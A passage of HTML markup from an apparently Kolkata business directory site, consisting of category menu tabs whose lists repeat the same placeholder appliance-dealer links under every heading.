											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
